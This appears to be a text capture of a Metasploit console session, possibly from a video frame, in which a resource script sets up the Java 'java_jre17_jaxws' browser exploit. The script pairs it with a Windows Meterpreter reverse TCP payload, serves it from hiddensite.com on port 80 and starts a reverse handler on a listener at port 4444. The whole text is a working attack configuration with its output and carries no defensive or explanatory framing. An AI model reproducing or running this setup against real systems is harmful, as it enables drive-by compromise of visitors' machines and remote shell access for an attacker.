 attacker> resource exploit1
[*] Processing exploit1 for ERB directives.
resource (exploit1)> use exploit/multi/browser/java_jre17_jaxws
resource (exploit1)> set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
resource (exploit1)> set srvhost hiddensite.com
srvhost => hiddensite.com
resource (exploit1)> set srvport 80
srvport => 80
resource (exploit1)> set uripath /
uripath => /
resource (exploit1)> set lhost 172.16.39.130
lhost => 172.16.39.130
resource (exploit1)> set lport 4444
lport => 4444
resource (exploit1)> set target 1
target => 1
resource (exploit1)> exploit
[*] Exploit running as background job.
[*] Started reverse handler on 172.16.39.130:4444
[*] Using URL: http://hiddensite.com:80/
attacker exploit(java_jre17_jaxws) > [*] Server started.